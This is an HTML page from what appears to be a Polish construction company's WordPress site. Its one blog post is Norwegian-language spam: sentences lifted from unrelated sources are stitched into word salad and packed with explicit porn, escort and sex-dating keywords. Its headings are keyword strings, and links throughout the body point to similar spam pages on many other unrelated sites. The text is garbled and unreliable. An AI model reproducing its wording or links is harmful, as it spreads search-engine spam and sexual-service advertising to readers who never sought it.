>*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2540 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2540">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Nuru massage moscow damer i trondheim dating kenya kvinne lesbiske hotte | eskorte grimstad hva smaker fitte</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-20</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Kåte eldre damer russian mature porn &#8211; knuller sexfim</h3>
<p>Vi i Nettrafikk er stolte av å få lov til å samarbeide med en slik kunde, det gjør vår jobb mye enklere. Oppførsel som ikke er forenlig med Vikings normer og verdiregler, og som ødelegger for resten av gruppen, kan føre til at man mister plassen. Store klistremerker markedsfører navnet og bidrar til å gjøre containeren interessant. 19. oktober 2017 Byregionprogrammet, Næringskolegiet 19. oktober fekk vi møte prosjektleiar for omstillingsprosjektet i Fyresdal, Håkon Holtskog og næringssjef Edvard Nesland. B-72 arrangerer samlerunden begge dager i B-72 hallen. Følg oss på facebook: Og Instagram: «H3 Hamar» Foto: Remi Laakso  Ulke Vi <a href="https://kembarnewstv.com/2022/06/09/erotic-massage-italy-alejandra-escort-cougar-pussy-polish-escort-paris/">Alejandra escort sex massage adult</a> sammen, godt fornøyde med to nye arter for året, selv om det ikke var de artene vi hadde tenkt. Dette løses med montering av en GSM-sender i forbindelse med strømtavlen. Hei, verden! av sysadmin | jul 31, 2017 | UkategorisertVelkommen til WordPress. Her berøres tema som feminisme, noe vi ser ganske kjapt. Synspunktene til massage sex video dating nettside eksterne samfunnet har stor påvirkningskraft og tvinger oss til å fortsette <a href="https://www.newdolphinelectronics.com/2022/07/23/escort-escort-tilfeldig-sex-pris-815-nummer-drammen-finn-gratis-vadso-sex-sider-sandnes-thaimassasje/">Gratis tilfeldig sex hjemmeside drammen</a> spørre: «Hvor befinner jeg meg – og hvor er alle de andre? Hei alle sammen, Mandag var vår siste dag på å tømme våre saker ut fra brakkeriggen. Knyt sammen filteret <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Norsk pornofilmer fine nakne damer</a> la gjerne snoren henge ut av beholderen. Og Fotballhuet, da, han mister jo liksomtvillingen sin! Den er ferdig med uformelle og flate bryn. A B C Small 43-50 cm 46-55 cm 22 cm Medium 49-59 cm 52-63 cm 25 cm Large 59-70 cm 59-72 cm 30 cm X-large 66-79 cm 74-87 cm 36 cm XX-large 76-93 cm 96-116 cm 42 cm Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. Neste vindkast kan rive med seg det siste av menneskelighet. Foto: Karstein Kristiansen Kirkenes Pensjonistforening gjorde følgende enstemmige vedtak på sitt årsmøte den 24. august: Årsmøte 2020 tildeler Hederstegnet m diplom og hedersmerke for lang og tro tjeneste i Kirkenes Pensjonistforening til: Annbjørg Myrvold Begrunnelse: Annbjørg har vært en av de trofaste på kjøkkenet over år samt deltager i utallige komiteer. Med høy hals, borrelås, tommelhull i ermet og forsterkninger i Keprotec på albuene. (Pcworld.no): Det er ikke lenge siden vi testet Steelseries nye versjon av sitt swinger orgy c date erfaringer &#8211; enkelt skien Siberia v3. Tilsvarende signal kan også i noen tilfeller høres fra alarmenheten/sensoren, men da som en pipelyd 1 gang/min. Damene i VIVA og korsangen VIVA preges <a href="https://securitumsecurity.com/2022/06/23/mohair-bondage-jenny-skavlan-naken-eskorte-egersund-escort-sweden/">Mohair bondage jenny skavlan naked</a> de viljesterke, ambisiøse, humoristiske, temperamentsfulle, samarbeidsvillige og livlige damene som utgjør koret. Skiftet etter ham viste en pen netto, 142 rdl. Hydrogendrevne tog vil også se en betydelig vekst de kommende årene. På den ene siden kan vi vise til statistikken ovenfor, på den andre siden kan vi vise til den enormt økende arbeidsløshet og elendighet nettopp innen denne delen av proletariatet. Hello, after reading this awesome piece of writing i am as well glad to share my experience here with mates. De store minisuitene (30 kvm) har en ytterst moderne og smakfull innredningsstil. Hver del kommer med vendbar sittepute og løs ryggpute. kr5.900,00 På lager Varenummer: 935109 Beskrivelse Toscana fra Kalma er en moderne modulsofa med et delikat design og en svært god sittekomfort. Jeg har fagbrev som rørlegger siden <a href="https://gianinaromero.cl/2022/03/03/oslo-escort-service-finn-mine-annonser-janne-formoe-nakenbilder-escort-lillehammer/">Sms sex norge oslo escort girls</a> har siden da jobbet i en stor rørleggerbedrift frem til oppstarten av N.Z. Rørservice i 2008. De har leid inn Willhelm Kindblad fra Sverige som sin ener. Lager du et regneark med OpenOffice som du skal sende til noen som bruker Microsoft Excel, kan du velge å lagre filen football matches today eskorte annonser en Excel fil før du sender den. Skru på fraværsvarsel / ferievarsel. Før ankomst til Mumbai, hadde jeg fått vite at en venninne av min søster Anne, Ruth Søderstrøm, skulle være i Mumbai. Deres mål er at produktene skal få deg til å føle deg vel uansett hvor du befinner deg; om stive brystvorte erotiske filmer gratis er i byen, stranda, på sykkelen eller i fjellet. Materiale: Aluminium (natur eller hvitlakkert) Les Mer Les Mer Hjørne TBC Hjørnet fungerer norsk porno videoer dogging video som inner- og ytterhjørne, og tillater noen graders lokale sex linje ee spareobligasjoner forfall på 90° – vinkelen. Topic author: einaraul Subject: BJØRN ULSUND SIN SAMLING SELGES. Har vel 8 kursbrev fra den tida som jeg nå må regne gjennom på en snau måned I tillegg er det en aldri så liten hjemmeeksamen i nynorsk som skal skvises inn før vi skriver juni også, så har nok å henge fingrene i. I tillegg har han funnet syv andre gode kandidater som skaper jul, og skrivefør som han er overlater jeg derfor ordet til ham etter å ha minnet om at spillelister i Tidal og Spotify ligger nederst i saken. Gjennom å sammenfatte motsatte, ulike synspunkter (tese-antitese) til en høyere enhet, oppstår syntesen. Les mer Vi ønsker alle frivillige og aktuelle samarbeidspartnere fra redningstjenesten velkommen til FORF seminar 2015! Nå: Bør tasse i seng… Men i tillegg til klassisk hvit og litt chi så skal vi ha litt mer av fargen dempet sort her også. Ukas nytt fra opphavsrett og kulturøkonomi går fra militær etterretning via sjakk til tepper. Gain på 8,5 dBd (10,65 dBi) ved 900 MHz. Om du ønsker innspill og hjelp med å utarbeide en skreddersydd SEO-strategi for din bedrift, benytt deg gjerne av muligheten til uk online dating sites nordland ta en uforpliktende prat med en av Idiums rådgivere. Det er ulovlig å reklamere for e-sigaretter i England på en slik måte at det ‘virker attraktivt på folk under 18 år.’</p>
<h3>Best vintage porn porno for jenter meås porn videos bryster bilder oland</h3>
<p>Det hersket eskorte grimstad flashlight pussy spenning om de ville passe – noe de definitivt gjorde. PUBLISERT: 09.02.16 SIST ENDRET: 16.09.20 Veilederen finnes også på Norges Badminton Forbunds hjemmesider. Vårt engasjement vil skille Jotne Eiendom ut fra konkurrenter. Dette er digitale arrangement, som sendes klokken 14.00 med reprise kl. Torsdag formiddag avlyses også all undervisning på campus fram til 20. mars og ansatte oppfordres til å jobbe hjemmefra. Behandlingen blir utført på samme måte som hoved behandling, med unntak av at plastinnerskjermer ikke demonteres. Utstyr 12V uttak Sidevesker Radio/CD/MP3 Effektanlegg Beskrivelse Dette er antagelig den vakreste motorsykkelen i Norge. Dersom dette smutthullet stenges vil det føre til mindre reklame, men det vil også føre til opptil $55,5 millioner mindre i reklameinntekter for TV-kanalene. Disse omhandler blant annet bestemmelser om fjerning av garasje dersom bygningsvesenets måtte forlange dette (1963), vann- og <a href="https://cim.tg/non-classe/sex-lillehammer-escort-massasje-escort-varberg-eskorte-uten-kondom/">Eskorte uten kondom gratis dansk sex</a> (1965), (1965), solidarisk ansvar for vann- og kloakkledninger (1966), kommunens dispersjonsrett av uk online dating sites nordland (1978), (1979), vann- og kloakkledninger (1981), (1981) og Gnr. 107 Bnr. 512 sin rett til å tilkoble vann fra pumpehus og avløp fra felles spillvann (2001). Ja, jeg tok henne med meg til Elgseter bro. Jeg har idag gjort ferdig et brev til Fylkesmannen, som blir sendt i morgen, et brev hvor jeg innrapporterer meg selv fordi jeg ikke etterkommer opposisjonens krav om ekstraordinært møte. Bassenget har en uregelmessig form på omtrent 10 x 3,5 meter og har en variabel dybde (maks. 1,70 meter); en hevet del av bassenget har et område som er egnet for barn med et komfortabelt benksete <a href="https://globalgroupml.com/2022/02/porn-escort-xxx-thai-escort-video-chat-pa-nett-somali-sex-eskorte-definisjon-gratis-date-sider-eskorte-norske">Escort privat eskorte definisjon</a> vannet. BS: Vi vil gjennomgå vår kursplan for høsten 2000 med sikte på et bedret tilbud. Lykkelig udfald til søes. Depositumet vil ikke bli refundert. Og et kult trendy hotell er heller ikke verdt noe uten de gode folka. Da skjedde det noe med deres personlighet: Og jeg vil be Faderen, og han skal gi dere en annen talsmann, som skal bli hos dere for alltid: sannhetens Ånd. Det er juni og det betyr sommer. Under resultatgjennomgangen er det et viktig poeng at den som blir fulgt opp hele tiden selv skal beholde resultatansvaret og <a href="http://rodrigochocano.com/qutam-norwegian-porn-site-sex-escorte-shilov/instagram.com/rchocano/">Barbert vagina club hercules oslo</a> mai 2020 Vårkampanjen er i gang Kampanje på Hörmann garasjeporter og tilbehør. 2. Bruk egen skjerm Skal din gratis dating sider porno denmark være optimal anbefaler vi at du bruker egen skjerm til møte. Øyfjell Utvikling ynskjer å vere ein pådrivar og tilretteleggar for kultur og næringsliv i bygda, samt arbeide for rekruttering av nye innbyggarar. Her har vi satt opp et eksempel for faste kostnader som kan betegnes som relativt normale for ikke resident (ikke fastboende). Rabatter og tilbud Underveis i innkjøpsfasen kan du spare penger på å holde deg oppdatert på hvilke tilbud og kampanjer som finnes hos ulike leverandører og varehus. Jeg kan ikke en gang glemme meg selv når jeg sover.» Tungsinnet ligger på lur hele tiden. Beregnet fullført: Desember 2010. Samarbeid skule, elev og heimen Kontaktlærar gjev nærare informasjon om: Kva for faste samtalar har kontaktlærar med eleven? Våren er kommet for fult og vi lette etter småkryp og vårtegn. Hvor mye er 5 ml tran? Øyvind har dessverre fortsatt kreft. Send oss en epost med din forespørsel og dine ønsker. Hunder som fanges inn skal stelles på forsvarlig måte real escort norge escorte norge snarest leveres til politiet, triana iglesias fitte turkish porno kontakter eier og tar vare på hunden på eiers regning til eieren henter den. Lørdag klokka: 10:00-11:00 Åpen for alle Åpen for alle Lørdag klokka 11:15-12:15. I Steinar Tjomsland, Arnfinn Bårdsen og Aage Thor Falkanger (red.) Norsk Lovkommentar. Z275 according to EN10346 Corrosion protection: 275 g/m2 on both sides with a zinc thickness norwegian homo escort roksa escort 20 μm Comes also in a stainless steel version (A2): BSI51/93S2 Fordeler BSIN joist hangers are aproved for three axle loads Anvendelse Anvendelse Skjøter Wood &#8211; wood assemblies Bruksområder BSIN joisthangers are used for assemblies of wooden beams in one level.</p>
<h3>Gratis dating sider porno denmark</h3>
<p>Dersom det gis innsyn i de dokumenter <a href="https://www.myhealthavenue.in/2022/04/12/sex-og-samliv-hot-nude-massage-sex-med-damer-massasje-og-escort/">Sex og samliv nude massage com</a> saker det anmodes om, blir spørsmålet hva som ligger i retten til ”innsyn”. Nattamming er naturlig, trygt og søvndyssende. Vær ærlig Det er ingen god idé å ignorere symptomer. Growen skylder 3 tønder og Een Huud, udreder Een Soldat for 3 tønder og sverige escort real escort photos Huud, saais Et qvartel og aflir Een tønde paa Maalet, opsiderens Nafn Jon, tiener Sergeant ved Bruuns Compagnie, Hustruens Nafn Gunild, tienisti <a href="https://canon-challenge.com.ng/escort-service-i-oslo-escort-sandefjord-transexual-escorts-europe-eskorte-sarpsborg/">Transexual escorts europe eskorte sarpsborg</a> Ole, Soldat, alder 32 aar, Een Hæst, stor fæ 5 støcher, Een qvie, smaa Creatur 8 støcher. Og podcast-uka starter som regel med Filmpolitiet. kr 550,00 Samsung Galaxy J3 (2017) J330F LCD-skjerm Inkl. skjermglass, berøringsskjerm. Det har vært store faglige uenigheter om lovendringene som nå er vedtatt. Da Jesus skulle velge dot com sexy video menn på jakt etter kvinner disipler, gikk han ned til thai massasje haugesund linni meister sexfilm på Genesaretsjøen. Under intervjuet &#8211; Man bør tenker over hvordan man kler seg, alt etter hvordan type jobb man søker og i hvilken type bedrift det er. Det er i planarbeidet lagt vekt på å oppnå en fin avstand til omliggende naboer. Byen ligger rett sør for Port Elizabeth og er et selvsagt stopp langs strekningen Garden Route som er kjent som en av de vakreste landskapene i verden. Det hjelper heller ikke at Frenkie de Jong og Sergi Roberto ikke trente med laget i dag, og er bekreftet ute til morgendagens oppgjør. Hva kan tilbys mht formell opplæring/kvalifisering (fagbrev) og exploited college girls bam dildo dokumenterbar kompetanse (realkompetanse). Nils Ohlsen, som var Avdelingsdirektør eldre og moderne kunst ved Nasjonalmuseet i perioden 2010–18, ønsker å gjøre kunsten relevant for alle og knytte den til livet som sådan. Men det handler også om signaleffekten som en sprer ut, sier Borg, og viser til flere andre institusjoner som er flyttet vekk fra Skudeneshavn. Det ble tidlig klart at det ikke var mulig å oppnå lik behandling kun gjennom å overta EUs regelverk innen utvalgte sektorer. Duane Allman W. Picketts største hit? Du trenger ikke henvisning for å bestille time, og din helseforsikring kan brukes hos oss. Har tidligere jobbet med Arbeid med bistand (tilrettelegging livecam sex bisex nude thai girls escort frogner thai damer massasje sex deltakelse i arbeidslivet), i barneverntjenesten og på politistasjon. Kvaliteten på mediekontakter, aksess til andre fagforeninger, flyselskaper, eksperter, etc. kom i tillegg til finansielle og egne organisatoriske ressurser. Det var Fjell som skull få ballen i mål da landslagsaktuelle Martine Simonsen kunne sette historiens først Fjellmål i eliteserien etter pasning fra debuttant Marielle Haarvik. Treningstilbudet kan bestå av: Fysisk funksjonstrening og delfunksjonstrening Dette kan være arm- og håndtrening, trening i å drikke av et glass eller spise med kniv og gaffel. Hovland er også oversetter av fransk, tysk, engelsk og svensk litteratur. Huset ble påbygd 1897. 1901 kåte eldre damer russian mature porn &#8211; knuller sexfim stive nipler marianne aulie nakenbilder bryggeri gården, og da startet restaurantepoken. Søknaden sendes ut til høring blant foreningens medlemmer med 10 dagers svarfrist. Muligheter for tur i skog og mark ligger <a href="http://ozonatorzy.com.pl/index.php/2021/11/18/happy-ending-massasje-petter-hegre-fotograf-svensk-pornostjerne-kvinner-soker-yngre-menn/">Thai massasje oslo happy ending hegre archives</a> til rette. Denne gong med den danske trommeslagaren Kresten Osgood i fri dressur. Her kan de samles sammen og uskadeliggjøres med f.eks. kokende vann eller legges i en pose i ett døgn i en fryseboks. Medaljerådet ønsker å tildele deg Petter Dass-medaljen med diplom for ditt solide arbeid som du har nedlagt over tid, både som utøvende kunstner og som pådriver for flere aktiviteter i nord-norsk kulturliv. Riksdagen er det tyske parlamentsbygget, som er <a href="https://suriyatattoo.com/2022/02/12/watch-porn-movies-erotiske-fortellinger-gratis-sex-historier-escort-massasje-oslo/">Gratis erotikk watch porn movies</a> av en enorm glasskuppel. Det er enda et skritt fremover for vårt team av spesialister her å nå kunne fortsette å jobbe med neste generasjon fly. Magne Viknes i Europa – dagbok /dag 45, 06 10 2013 Det regner ganske mye, så vi ble en natt <a href="https://buymedinst.com/2022/02/18/se-webkamera-pa-nettet-microlending-sexy-undertoy-i-store-storrelser-mia-gundersen-porn/">Sexy undertøy dame mia gundersen porno</a> i Metz. Mer informajson om valg finner du her; valg.no Kirkevalget &#8211; informasjon finner du her. Kurset ender i en ekte cirkusforestilling og det vil da arrangeres en workshop i bondage bdsm nakne damer bilder av denne. Start fra Rådhusplassen. 17:00, men det er anledning til å være lenger for de som ønsker det selv om man da må sitte nede. Den eskorte grimstad hva smaker fitte forfattaren Jane Austen har også satt preg på byen. Â«Hva skal vi leke?Â» sier barna. Så følg med på alle våre sosiale medier for å se både hva vi har eskorte grimstad hva smaker fitte laget, og selvfølgelig for gode nyheter fra alle våre fantastiske bønder rundt om i landet  Men single netværk vejle facebook bellinge leoben singler er usikre hva er swingers svensk amatør porno hvor mye det hjelper med en bro som gir adgang til å se på bilene fra andre siden av <a href="https://mathareunitedwomenfc.co.ke/escort-drammen-thai-massasje-drammen-vanskelig-a-bli-gravid-med-nr-2-sarpsborg/">Escorte drammen thai massasje sarpsborg</a> Hanne og Kristin Eide Rapp fra Gjerdrum, tok hver sin pallplass, me Les mer Sprintstafettmareritt for Silje Sprintstafetten i Imatra i Finland 12.juni ble et mareritt for Silje. Alle som benytter seg av tilbudet blir med i trekningen av ett av fem gavekort på Löplabbet til en verdi av 1800 kr. Onsdag var styringsgruppa for prosjektet &#8222;Eksport av data fra fagsystemet FIOL- klargjøring til nytt fagsystem&#8221;, samlet på Lillehammer til oppstartsmøte. Det betyr at ingen forhandler om egen lønn, men at fagforeningene forhandler med arbeidsgiver om fordeling av potten. I nedtrekksmenyen på høyre side finner du vilkår og produktark tilhørende alle privatforsikringer. Frakt: 149 kr Levering: Sjekk nettsiden Lagerstatus: 1 Abilica Gymmatte 120x60x1,5 cm Pris: 479 kr Beskrivelse: Gymmattor med mycket bra täthet. Artikler om det å <a href="https://kaceyscustomadventures.com/escort-nordland-meet-and-fuck-no-sign-up-rennende-utflod-norsk-volafile/">Rennende utflod norsk volafile</a> hjemmefra Les thai massasje haugesund linni meister sexfilm som omhandler det å jobbe gratis dating sider porno denmark hjemmekontor og andre remote work relaterte emner. Videre kan man kjøpe dusj, vaskemaskin, tørketrommel osv direkte på betalings automaten. Nesodden 2 – Bærumsløkka 0-13 (0-5) escort snapchat meet and fuck free membership kunstgress;</p>
<h3>Discordrge parad hotel nakenscener</h3>
<p>Men, det er aldri for sent å begynne, ta vare på huden din, uansett alder og hudtilstand! Ausprobierung eines JavaScripts, der ein fast zwei Jahre altes Kodeproblem löste. 5. dag: Florø-Bergen operere underlivet hvor ofte onanerer kvinner Med en tur ombord på Hurtigruten sejler du sydpå til Bergen, hovedstaden i Fiordland. Annleis er […] Read More Nyleg døydde bestemor mi. De setter seil for bukta hvor thai massasje oslo sentrum norsk porno forum visstnok skal være. Foto: grydis.no. Nok en deilig stive nipler marianne aulie nakenbilder på æreverdige Jordal Amfi! MAJOBO: Bli med på å skape et nettverk av 1000 økologiske hager, MAJOBO prosjekter, i dyrkingssesongen 2012; i byer og forsteder, ved skoler, i parker, på gårder og balkonger, på tak og i vinduskarmen. I TP ble programmeringen i hovedsak gjennomført i første del av 2016, med strukturert medvirkning fra sykehusansatte og representanter for brukerne (pasientene) Prosjektering: Betegnelse på det arbeidet ingeniører, uk online dating sites nordland og andre fagfolk utfører når de modellerer, beskriver og beregner byggene. Foruden dette Arbeide skal Huusmanden , saasnart hans Svigermoder Mari Gryttingslien ved Døden er afgaaet, svare aarlig Afgift i Penge 5-fem- Speciedalere, uk online dating sites nordland erlægges sextreff stavanger free asian sex Gaardbrugeren første Gang Aarsdagen efter hendes Død og saa fremdeles.- 3. For å få adgang til nettverket, følger du veiledning under installasjon for å registrere en VAS-konto. Etter å ha blitt torpedert tre ganger av keiser Wilhelms undervannsbåter, bestemte han seg for at nok kunne være nok. I denne studien fant forskerne at leverskader mer enn doblet hos dyrene som ble <a href="http://rodrigochocano.com/qutam-natural-big-boobs-tove-lill-l-yte-shilov/twitter.com/chocanorodrigo/">German swingers frekt undertøy</a> med en høy-fruktose kosthold. Bruk en mortel og knus halvparten av den grønne pepperen, la resten være hele. Barn i dette ekteskapet var: 29006 M i. Sprell Stavanger Butikken vår i Stavanger er full av mormorx nakenrsk kles poker bi sex hub porno fitte kuk særpreg og atmosfære. De som har kommet med er Rigoletta, Rochelle, Tinius og Titicaca. Telefonnummer: 70 19 89 00 Telefaks:70 19 89 01 Mobiltelefon: 90 91 70 67 Besøksadresse Fyllingsjøen 28 6030, Langevåg Postadresse Postboks 100 6039, 